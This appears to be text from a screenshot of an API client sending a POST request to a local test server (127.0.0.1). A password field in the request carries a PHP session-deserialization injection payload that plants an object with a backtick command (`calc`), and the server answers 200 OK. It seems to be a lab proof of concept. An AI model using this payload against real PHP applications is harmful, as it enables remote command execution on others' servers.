 http://127.0.0.1/www/ 保存
POST http://127.0.0.1/www/ 发送
参数 授权 Header (12) Body 预请求脚本 测试 设置 Cookie
none form-data x-www-form-urlencoded raw binary GraphQL
键 值 描述 批量修改
username 1
password systemsystem
password ";i:1;i:1;}|O:15:"notouchitsclass":1:{s:4:"data";s:7:"`calc`;";}
键 值 描述
Body Cookie (1) Header (10) 测试结果 状态: 200 OK 时间: 8 ms 大小: 1.49 KB 保存响应
名称 Value 域名 路径 有效期 仅限 Http 安全